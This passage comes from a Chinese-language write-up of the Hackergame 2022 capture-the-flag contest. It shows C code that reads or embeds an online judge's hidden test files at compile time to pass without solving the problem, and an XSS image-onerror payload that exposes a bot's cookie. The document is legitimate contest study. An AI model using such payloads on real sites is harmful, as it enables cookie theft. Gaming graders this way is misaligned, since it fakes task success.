<span class="token keyword">int</span> <span class="token function">main</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
    FILE <span class="token operator">*</span>fp <span class="token operator">=</span> <span class="token function">fopen</span><span class="token punctuation">(</span><span class="token string">"data/static.out"</span><span class="token punctuation">,</span> <span class="token string">"r"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token function">fread</span><span class="token punctuation">(</span>buf<span class="token punctuation">,</span> <span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">0x100</span><span class="token punctuation">,</span> fp<span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token function">puts</span><span class="token punctuation">(</span>buf<span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token function">fclose</span><span class="token punctuation">(</span>fp<span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token keyword">return</span> <span class="token number">0</span><span class="token punctuation">;</span>
<span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>PS: flag 中还指明了另外一种方法，也就是利用编译报错把数据“偷”出来</p><pre class="line-numbers language-c" data-language="c"><code class="language-c"><span class="token macro property"><span class="token directive-hash">#</span><span class="token directive keyword">include</span> <span class="token string">"./data/static.out"</span></span><span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p><strong><code>flag{the_compiler_is_my_eyes_71549e6370}</code></strong></p><h3 id="动态数据">动态数据</h3><p>通过看脚本可以发现，题目数据是随机生成的，而运行时候权限不足，无法读取相关文件，所以只能在编译时做手脚。</p><p>搜索如何编译时嵌入文件，可以看到这样一个例子：<a target="_blank" href="https://gist.github.com/mmozeiko/ed9655cf50341553d282" rel="external nofollow noreferrer noopener">incbin.c</a></p><p>可以通过自己写个宏的方式，利用内联汇编来将文件嵌入到可执行文件中。</p><pre class="line-numbers language-c" data-language="c"><code class="language-c"><span class="token macro property"><span class="token directive-hash">#</span><span class="token directive keyword">include</span> <span class="token string">&lt;stdio.h></span></span>
<span class="token macro property"><span class="token directive-hash">#</span><span class="token directive keyword">define</span> <span class="token macro-name function">STR2</span><span class="token expression"><span class="token punctuation">(</span>x<span class="token punctuation">)</span> #x</span></span>
<span class="token macro property"><span class="token directive-hash">#</span><span class="token directive keyword">define</span> <span class="token macro-name function">STR</span><span class="token expression"><span class="token punctuation">(</span>x<span class="token punctuation">)</span> <span class="token function">STR2</span><span class="token punctuation">(</span>x<span class="token punctuation">)</span></span></span>

<span class="token comment">// this aligns start address to 16 and terminates byte array with explict 0</span>
<span class="token comment">// which is not really needed, feel free to change it to whatever you want/need</span>
<span class="token macro property"><span class="token directive-hash">#</span><span class="token directive keyword">define</span> <span class="token macro-name function">INCBIN</span><span class="token expression"><span class="token punctuation">(</span>name<span class="token punctuation">,</span> file<span class="token punctuation">)</span> </span><span class="token punctuation">\</span>
    <span class="token expression"><span class="token function">__asm__</span><span class="token punctuation">(</span></span><span class="token string">".section .rodata\n"</span> <span class="token punctuation">\</span>
            <span class="token string">".global incbin_"</span> <span class="token expression"><span class="token function">STR</span><span class="token punctuation">(</span>name<span class="token punctuation">)</span> </span><span class="token string">"_start\n"</span> <span class="token punctuation">\</span>
            <span class="token string">"incbin_"</span> <span class="token expression"><span class="token function">STR</span><span class="token punctuation">(</span>name<span class="token punctuation">)</span> </span><span class="token string">"_start:\n"</span> <span class="token punctuation">\</span>
            <span class="token string">".incbin \""</span> <span class="token expression">file </span><span class="token string">"\"\n"</span> <span class="token punctuation">\</span>
            <span class="token string">".byte 0\n"</span> <span class="token punctuation">\</span>
    <span class="token expression"><span class="token punctuation">)</span><span class="token punctuation">;</span> </span><span class="token punctuation">\</span>
    <span class="token expression"><span class="token keyword">extern</span> <span class="token keyword">const</span> <span class="token keyword">char</span> incbin_ </span><span class="token punctuation">##</span> <span class="token expression">name </span><span class="token punctuation">##</span> <span class="token expression">_start<span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">;</span></span></span>

<span class="token function">INCBIN</span><span class="token punctuation">(</span>dyn1_i<span class="token punctuation">,</span> <span class="token string">"./data/dynamic0.in"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token function">INCBIN</span><span class="token punctuation">(</span>dyn2_i<span class="token punctuation">,</span> <span class="token string">"./data/dynamic1.in"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token function">INCBIN</span><span class="token punctuation">(</span>dyn3_i<span class="token punctuation">,</span> <span class="token string">"./data/dynamic2.in"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token function">INCBIN</span><span class="token punctuation">(</span>dyn4_i<span class="token punctuation">,</span> <span class="token string">"./data/dynamic3.in"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token function">INCBIN</span><span class="token punctuation">(</span>dyn5_i<span class="token punctuation">,</span> <span class="token string">"./data/dynamic4.in"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>

<span class="token function">INCBIN</span><span class="token punctuation">(</span>dyn1_o<span class="token punctuation">,</span> <span class="token string">"./data/dynamic0.out"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token function">INCBIN</span><span class="token punctuation">(</span>dyn2_o<span class="token punctuation">,</span> <span class="token string">"./data/dynamic1.out"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token function">INCBIN</span><span class="token punctuation">(</span>dyn3_o<span class="token punctuation">,</span> <span class="token string">"./data/dynamic2.out"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token function">INCBIN</span><span class="token punctuation">(</span>dyn4_o<span class="token punctuation">,</span> <span class="token string">"./data/dynamic3.out"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token function">INCBIN</span><span class="token punctuation">(</span>dyn5_o<span class="token punctuation">,</span> <span class="token string">"./data/dynamic4.out"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>

<span class="token keyword">char</span> buf<span class="token punctuation">[</span><span class="token number">0x1000</span><span class="token punctuation">]</span><span class="token punctuation">;</span>

<span class="token keyword">int</span> <span class="token function">main</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
    <span class="token function">scanf</span><span class="token punctuation">(</span><span class="token string">"%s"</span><span class="token punctuation">,</span> buf<span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token function">strncmp</span><span class="token punctuation">(</span>buf<span class="token punctuation">,</span> incbin_dyn1_i_start<span class="token punctuation">,</span> <span class="token number">24</span><span class="token punctuation">)</span> <span class="token operator">==</span> <span class="token number">0</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
        <span class="token function">puts</span><span class="token punctuation">(</span>incbin_dyn1_o_start<span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token punctuation">&#125;</span> <span class="token keyword">else</span> <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token function">strncmp</span><span class="token punctuation">(</span>buf<span class="token punctuation">,</span> incbin_dyn2_i_start<span class="token punctuation">,</span> <span class="token number">24</span><span class="token punctuation">)</span> <span class="token operator">==</span> <span class="token number">0</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
        <span class="token function">puts</span><span class="token punctuation">(</span>incbin_dyn2_o_start<span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token punctuation">&#125;</span> <span class="token keyword">else</span> <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token function">strncmp</span><span class="token punctuation">(</span>buf<span class="token punctuation">,</span> incbin_dyn3_i_start<span class="token punctuation">,</span> <span class="token number">24</span><span class="token punctuation">)</span> <span class="token operator">==</span> <span class="token number">0</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
        <span class="token function">puts</span><span class="token punctuation">(</span>incbin_dyn3_o_start<span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token punctuation">&#125;</span> <span class="token keyword">else</span> <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token function">strncmp</span><span class="token punctuation">(</span>buf<span class="token punctuation">,</span> incbin_dyn4_i_start<span class="token punctuation">,</span> <span class="token number">24</span><span class="token punctuation">)</span> <span class="token operator">==</span> <span class="token number">0</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
        <span class="token function">puts</span><span class="token punctuation">(</span>incbin_dyn4_o_start<span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token punctuation">&#125;</span> <span class="token keyword">else</span> <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token function">strncmp</span><span class="token punctuation">(</span>buf<span class="token punctuation">,</span> incbin_dyn5_i_start<span class="token punctuation">,</span> <span class="token number">24</span><span class="token punctuation">)</span> <span class="token operator">==</span> <span class="token number">0</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
        <span class="token function">puts</span><span class="token punctuation">(</span>incbin_dyn5_o_start<span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token punctuation">&#125;</span> <span class="token keyword">else</span> <span class="token punctuation">&#123;</span>
        FILE <span class="token operator">*</span>fp <span class="token operator">=</span> <span class="token function">fopen</span><span class="token punctuation">(</span><span class="token string">"data/static.out"</span><span class="token punctuation">,</span> <span class="token string">"r"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
        <span class="token function">fread</span><span class="token punctuation">(</span>buf<span class="token punctuation">,</span> <span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">0x1000</span><span class="token punctuation">,</span> fp<span class="token punctuation">)</span><span class="token punctuation">;</span>
        <span class="token function">puts</span><span class="token punctuation">(</span>buf<span class="token punctuation">)</span><span class="token punctuation">;</span>
        <span class="token function">fclose</span><span class="token punctuation">(</span>fp<span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token punctuation">&#125;</span>
    <span class="token keyword">return</span> <span class="token number">0</span><span class="token punctuation">;</span>
<span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>说起来做 OJ 真的还是个蛮高安全风险的事情，想起 4 老师给浙大出的一大堆 OJ 题就觉得可怕.jpg</p><p><code>flag{cpp_need_P1040_std_embed_4a30222574}</code></p><h2 id="微积分计算小练习">微积分计算小练习</h2><div class="intro" style="font-size:.9em"><p>小 X 作为某门符号计算课程的助教，为了让大家熟悉软件的使用，他写了一个小网站：上面放着五道简单的题目，只要输入姓名和题目答案，提交后就可以看到自己的分数。</p><p>想起自己前几天在公众号上学过的 Java 设计模式免费试听课，本着前后端离心（咦？是前后端离心吗？还是离婚？离。。离谱？总之把功能能拆则拆就对啦）的思想，小 X 还单独写了一个程序，欢迎同学们把自己的成绩链接提交上来。</p><p>总之，因为其先进的设计思想，需要同学们做完练习之后手动把成绩连接贴到这里来：</p><p>提示：</p><ol><li>不必输入自己真实的姓名；</li><li>根据比赛规则，请勿分享自己的链接，或点击其他人分享的链接。</li></ol><p><a target="_blank" href="https://github.com/USTC-Hackergame/hackergame2022-writeups/blob/master/official/%E5%BE%AE%E7%A7%AF%E5%88%86%E8%AE%A1%E7%AE%97%E5%B0%8F%E7%BB%83%E4%B9%A0/src/bot/bot.py" rel="external nofollow noreferrer noopener">题目附件</a></p></div><p>首先，我抑制住了自己想要做题的冲动，随便填了一波交了上去。</p><p>然后看到了 bot 的开头有 <code>Copyright 2021 PKU-GeekGame</code> 的字样，于是去找了当时的 <a target="_blank" href="https://github.com/PKU-GeekGame/geekgame-1st/blob/master/src/webhole/game/xssbot/xssbot.py" rel="external nofollow noreferrer noopener">原脚本 xssbot.py</a></p><p>那这道题大概率是要打个 XSS 攻击了，于是看了看结果的页面：</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>h1</span><span class="token punctuation">></span></span>练习成绩页面<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>h1</span><span class="token punctuation">></span></span>
<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>p</span> <span class="token attr-name">id</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">"</span>greeting<span class="token punctuation">"</span></span><span class="token punctuation">></span></span>您好，qwe！<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>p</span><span class="token punctuation">></span></span>
<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>p</span> <span class="token attr-name">id</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">"</span>score<span class="token punctuation">"</span></span><span class="token punctuation">></span></span>您在练习中获得的分数为 <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>b</span><span class="token punctuation">></span></span>0<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>b</span><span class="token punctuation">></span></span>/100。<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>p</span><span class="token punctuation">></span></span>
<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>a</span> <span class="token attr-name">href</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">"</span>/<span class="token punctuation">"</span></span><span class="token punctuation">></span></span>再试一次<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>a</span><span class="token punctuation">></span></span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><p>看来注入点就是 <code>greeting</code> 和 <code>score</code> 了，之后看脚本，flag 被放置在了 cookie 中，并且程序会把 <code>greeting</code> 和 <code>score</code> 的内容读出来，那么我们的目标就是将 cookie 放入其中一个之中就可以了。</p><p>于是构建如下的 payload：</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>img</span>
  <span class="token attr-name">src</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">"</span>a<span class="token punctuation">"</span></span>
  <span class="token special-attr"><span class="token attr-name">onerror</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">'</span><span class="token value javascript language-javascript">document<span class="token punctuation">.</span><span class="token function">querySelector</span><span class="token punctuation">(</span><span class="token string">"#score"</span><span class="token punctuation">)</span><span class="token punctuation">.</span>innerHTML <span class="token operator">=</span> document<span class="token punctuation">.</span>cookie<span class="token punctuation">;</span></span><span class="token punctuation">'</span></span></span>
<span class="token punctuation">/></span></span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><p>将它作为名称写入，于是我们就可以获得 flag 了：</p><p><strong><code>flag{xS5_1OI_is_N0t_SOHARD_3b74c463c1}</code></strong></p><h2 id="置换魔群">置换魔群</h2><div class="intro" style="font-size:.9em"><p>小 A 最近在鏖战密码学和代数学基础，密码学上有置乱和置乱阶，代数学基础老师又恰好讲了交错群（置换群） <span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><msub><mi>A</mi><mi>n</mi></msub></mrow><annotation encoding="application/x-tex">A_n</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:.8333em;vertical-align:-.15em"></span><span class="mord"><span class="mord mathnormal">A</span><span class="msupsub"><span class="vlist-t vlist-t2"><span class="vlist-r"><span class="vlist" style="height:.1514em"><span style="top:-2.55em;margin-left:0;margin-right:.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mathnormal mtight">n</span></span></span></span><span class="vlist-s">​</span></span><span class="vlist-r"><span class="vlist" style="height:.15em"><span></span></span></span></span></span></span></span></span></span> ：对 n 个元素的置乱操作。小 A 仔细一琢磨，这俩好像是一个玩意？之后代数学基础老师从置换群讲到最大的散在单群——魔群（monster group）与一个神奇的数——魔群的阶 M：808017424794512875886459904961710757005754368000000000，不仅牵扯到了傅里叶级数的展开系数，甚至还扯出了宇宙起源的弦论，也就是赫赫有名的“<strong>魔群月光猜想</strong>”。这时候，喜欢捣鼓物理的小 A 不淡定了，果然世界的终极本质还是数学，要好好研究一下群论了，就从置换群开始吧，毕竟任何一个群都能嵌入某个置换群。</p><p>小 A 首先把置换群的基本概念都烂熟于心，置换群的每一个元素都是一次置乱操作，比如</p><p><span class="katex-display"><span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML" display="block"><semantics><mrow><mi>A</mi><mo>=</mo><mrow><mo fence="true">[</mo><mtable rowspacing="0.16em" columnalign="center center center center" columnspacing="1em"><mtr><mtd><mstyle scriptlevel="0" displaystyle="false"><mn>1</mn></mstyle></mtd><mtd><mstyle scriptlevel="0" displaystyle="false"><mn>2</mn></mstyle></mtd><mtd><mstyle scriptlevel="0" displaystyle="false"><mn>3</mn></mstyle></mtd><mtd><mstyle scriptlevel="0" displaystyle="false"><mn>4</mn></mstyle></mtd></mtr><mtr><mtd><mstyle scriptlevel="0" displaystyle="false"><mn>2</mn></mstyle></mtd><mtd><mstyle scriptlevel="0" displaystyle="false"><mn>4</mn></mstyle></mtd><mtd><mstyle scriptlevel="0" displaystyle="false"><mn>3</mn></mstyle></mtd><mtd><mstyle scriptlevel="0" displaystyle="false"><mn>1</mn></mstyle></mtd></mtr></mtable><mo fence="true">]</mo></mrow></mrow><annotation encoding="application/x-tex">A = \begin{bmatrix} 1 &amp; 2 &amp; 3 &amp; 4 \newline 2 &amp; 4 &amp; 3 &amp; 1 \end{bmatrix}</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:.6833em"></span><span class="mord mathnormal">A</span><span class="mspace" style="margin-right:.2778em"></span><span class="mrel">=</span><span class="mspace" style="margin-right:.2778em"></span></span><span class="base"><span class="strut" style="height:2.4em;vertical-align:-.95em"></span><span class="minner"><span class="mopen delimcenter" style="top:0"><span class="delimsizing size3">[</span></span><span class="mord"><span class="mtable"><span class="col-align-c"><span class="vlist-t vlist-t2"><span class="vlist-r"><span class="vlist" style="height:1.45em"><span style="top:-3.61em"><span class="pstrut" style="height:3em"></span><span class="mord"><span class="mord">1</span></span></span><span style="top:-2.41em"><span class="pstrut" style="height:3em"></span><span class="mord"><span class="mord">2</span></span></span></span><span class="vlist-s">​</span></span><span class="vlist-r"><span class="vlist" style="height:.95em"><span></span></span></span></span></span><span class="arraycolsep" style="width:.5em"></span><span class="arraycolsep" style="width:.5em"></span><span class="col-align-c"><span class="vlist-t vlist-t2"><span class="vlist-r"><span class="vlist" style="height:1.45em"><span style="top:-3.61em"><span class="pstrut" style="height:3em"></span><span class="mord"><span class="mord">2</span></span></span><span style="top:-2.41em"><span class="pstrut" style="height:3em"></span><span class="mord"><span class="mord">4</span></span></span></span><span class="vlist-s">​</span></span><span class="vlist-r"><span class="vlist" style="height:.95em"><span></span></span></span></span></span><span class="arraycolsep" style="width:.5em"></span><span class="arraycolsep" style="width:.5em"></span><span class="col-align-c"><span class="vlist-t vlist-t2"><span class="vlist-r"><span class="vlist" style="height:1.45em"><span style="top:-3.61em"><span class="pstrut" style="height:3em"></span><span class="mord"><span class="mord">3</span></span></span><span style="top:-2.41em"><span class="pstrut" style="height:3em"></span><span class="mord"><span class="mord">3</span></span></span></span><span class="vlist-s">​</span></span><span class="vlist-r"><span class="vlist" style="height:.95em"><span></span></span></span></span></span><span class="arraycolsep" style="width:.5em"></span><span class="arraycolsep" style="width:.5em"></span><span class="col-align-c"><span class="vlist-t vlist-t2"><span class="vlist-r"><span class="vlist" style="height:1.45em"><span style="top:-3.61em"><span class="pstrut" style="height:3em"></span><span class="mord"><span class="mord">4</span></span></span><span style="top:-2.41em"><span class="pstrut" style="height:3em"></span><span class="mord"><span class="mord">1</span></span></span></span><span class="vlist-s">​</span></span><span class="vlist-r"><span class="vlist" style="height:.95em"><span></span></span></span></span></span></span></span><span class="mclose delimcenter" style="top:0"><span class="delimsizing size3">]</span></span></span></span></span></span></span></p><p>上述置换代表着，位置 1 的元素经过置换后到位置 2，位置 2 的元素经过置换后到位置 4，位置 3 元素不变，位置 4 元素经过置换后到位置 1。其实上述置换由两个小置换构成： <span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><mi>A</mi><mo>=</mo><mo stretchy="false">(</mo><mn>1</mn><mo>→</mo><mn>2</mn><mo>→</mo><mn>4</mn><mo>→</mo><mn>1</mn><mo stretchy="false">)</mo><mo separator="true">,</mo><mo stretchy="false">(</mo><mn>3</mn><mo>→</mo><mn>3</mn><mo stretchy="false">)</mo></mrow><annotation encoding="application/x-tex">A = (1 \rightarrow 2 \rightarrow 4 \rightarrow 1), (3 \rightarrow 3)</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:.6833em"></span><span class="mord mathnormal">A</span><span class="mspace" style="margin-right:.2778em"></span><span class="mrel">=</span><span class="mspace" style="margin-right:.2778em"></span></span><span class="base"><span class="strut" style="height:1em;vertical-align:-.25em"></span><span class="mopen">(</span><span class="mord">1</span><span class="mspace" style="margin-right:.2778em"></span><span class="mrel">→</span><span class="mspace" style="margin-right:.2778em"></span></span><span class="base"><span class="strut" style="height:.6444em"></span><span class="mord">2</span><span class="mspace" style="margin-right:.2778em"></span><span class="mrel">→</span><span class="mspace" style="margin-right:.2778em"></span></span><span class="base"><span class="strut" style="height:.6444em"></span><span class="mord">4</span><span class="mspace" style="margin-right:.2778em"></span><span class="mrel">→</span><span class="mspace" style="margin-right:.2778em"></span></span><span class="base"><span class="strut" style="height:1em;vertical-align:-.25em"></span><span class="mord">1</span><span class="mclose">)</span><span class="mpunct">,</span><span class="mspace" style="margin-right:.1667em"></span><span class="mopen">(</span><span class="mord">3</span><span class="mspace" style="margin-right:.2778em"></span><span class="mrel">→</span><span class="mspace" style="margin-right:.2778em"></span></span><span class="base"><span class="strut" style="height:1em;vertical-align:-.25em"></span><span class="mord">3</span><span class="mclose">)</span></span></span></span>，标准化记为 <span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><mi>A</mi><mo>=</mo><mo stretchy="false">(</mo><mn>1</mn><mo separator="true">,</mo><mn>2</mn><mo separator="true">,</mo><mn>4</mn><mo stretchy="false">)</mo><mo stretchy="false">(</mo><mn>3</mn><mo stretchy="false">)</mo></mrow><annotation encoding="application/x-tex">A=(1,2,4)(3)</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:.6833em"></span><span class="mord mathnormal">A</span><span class="mspace" style="margin-right:.2778em"></span><span class="mrel">=</span><span class="mspace" style="margin-right:.2778em"></span></span><span class="base"><span class="strut" style="height:1em;vertical-align:-.25em"></span><span class="mopen">(</span><span class="mord">1</span><span class="mpunct">,</span><span class="mspace" style="margin-right:.1667em"></span><span class="mord">2</span><span class="mpunct">,</span><span class="mspace" style="margin-right:.1667em"></span><span class="mord">4</span><span class="mclose">)</span><span class="mopen">(</span><span class="mord">3</span><span class="mclose">)</span></span></span></span>，这就是 4 阶置换群 <span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><msub><mi>A</mi><mn>4</mn></msub></mrow><annotation encoding="application/x-tex">A_4</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:.8333em;vertical-align:-.15em"></span><span class="mord"><span class="mord mathnormal">A</span><span class="msupsub"><span class="vlist-t vlist-t2"><span class="vlist-r"><span class="vlist" style="height:.3011em"><span style="top:-2.55em;margin-left:0;margin-right:.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mtight">4</span></span></span></span><span class="vlist-s">​</span></span><span class="vlist-r"><span class="vlist" style="height:.15em"><span></span></span></span></span></span></span></span></span></span> 上的一个 3 阶元素，因为连续经过三次 A 置换后，又复原了。置换群上的乘法运算 <span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><mi>A</mi><mo>×</mo><mi>B</mi></mrow><annotation encoding="application/x-tex">A \times B</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:.7667em;vertical-align:-.0833em"></span><span class="mord mathnormal">A</span><span class="mspace" style="margin-right:.2222em"></span><span class="mbin">×</span><span class="mspace" style="margin-right:.2222em"></span></span><span class="base"><span class="strut" style="height:.6833em"></span><span class="mord mathnormal" style="margin-right:.05017em">B</span></span></span></span> 就是两次置乱的叠加：先用 B 进行置换，再进行 A 置换。如果 <span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><mi>A</mi><mi mathvariant="normal">_</mi><mi>n</mi></mrow><annotation encoding="application/x-tex">A\_n</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:.9933em;vertical-align:-.31em"></span><span class="mord mathnormal">A</span><span class="mord" style="margin-right:.02778em">_</span><span class="mord mathnormal">n</span></span></span></span> 上的一个置换操作 A 至少要作用 k 次才能恢复到原状态（如 <span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><msup><mi>A</mi><mn>3</mn></msup><mo>=</mo><mo stretchy="false">(</mo><mn>1</mn><mo stretchy="false">)</mo><mo stretchy="false">(</mo><mn>2</mn><mo stretchy="false">)</mo><mo stretchy="false">(</mo><mn>3</mn><mo stretchy="false">)</mo><mo stretchy="false">(</mo><mn>4</mn><mo stretchy="false">)</mo></mrow><annotation encoding="application/x-tex">A^3 = (1)(2)(3)(4)</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:.8141em"></span><span class="mord"><span class="mord mathnormal">A</span><span class="msupsub"><span class="vlist-t"><span class="vlist-r"><span class="vlist" style="height:.8141em"><span style="top:-3.063em;margin-right:.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mtight">3</span></span></span></span></span></span></span></span><span class="mspace" style="margin-right:.2778em"></span><span class="mrel">=</span><span class="mspace" style="margin-right:.2778em"></span></span><span class="base"><span class="strut" style="height:1em;vertical-align:-.25em"></span><span class="mopen">(</span><span class="mord">1</span><span class="mclose">)</span><span class="mopen">(</span><span class="mord">2</span><span class="mclose">)</span><span class="mopen">(</span><span class="mord">3</span><span class="mclose">)</span><span class="mopen">(</span><span class="mord">4</span><span class="mclose">)</span></span></span></span> )，则 A 的阶是 k。</p><p>简单排列组合一下，小 A 发现 <span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><msub><mi>A</mi><mi>n</mi></msub></mrow><annotation encoding="application/x-tex">A_n</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:.8333em;vertical-align:-.15em"></span><span class="mord"><span class="mord mathnormal">A</span><span class="msupsub"><span class="vlist-t vlist-t2"><span class="vlist-r"><span class="vlist" style="height:.1514em"><span style="top:-2.55em;margin-left:0;margin-right:.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mathnormal mtight">n</span></span></span></span><span class="vlist-s">​</span></span><span class="vlist-r"><span class="vlist" style="height:.15em"><span></span></span></span></span></span></span></span></span></span> 置换群的阶是 <span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><mi>n</mi><mo stretchy="false">!</mo></mrow><annotation encoding="application/x-tex">n!</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:.6944em"></span><span class="mord mathnormal">n</span><span class="mclose">!</span></span></span></span>，这可把小 A 高兴坏了，因为单单 <span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><mn>45</mn><mo stretchy="false">!</mo></mrow><annotation encoding="application/x-tex">45!</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:.6944em"></span><span class="mord">45</span><span class="mclose">!</span></span></span></span> 可就比魔群的阶还要大得多了，这下小 A 有了一个大胆的想法，他要把魔群嵌入到某个交错群里，可是小 A 对这些代数结构的同构一窍不通，算了，管他呢，直接在某个置换群里面找一个阶为魔群的群的子群就行了，这很简单，找到最小的能包含阶为 M 的元素的置换群 <span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><msub><mi>A</mi><mi>n</mi></msub></mrow><annotation encoding="application/x-tex">A_n</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:.8333em;vertical-align:-.15em"></span><span class="mord"><span class="mord mathnormal">A</span><span class="msupsub"><span class="vlist-t vlist-t2"><span class="vlist-r"><span class="vlist" style="height:.1514em"><span style="top:-2.55em;margin-left:0;margin-right:.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mathnormal mtight">n</span></span></span></span><span class="vlist-s">​</span></span><span class="vlist-r"><span class="vlist" style="height:.15em"><span></span></span></span></span></span></span></span></span></span> 即可，小 A 准备把自己要找的群取名为<strong>置换魔群</strong>。</p><p>可是，小 A 发现，虽然可以找到置换魔群，但要表示这上面的一个元素，自己的磁盘空间远远不够，这可让他郁闷了好一阵，宇宙大概是个无限阶群吧，才会存在这么复杂的魔群。既然置换群这么神奇，小 A 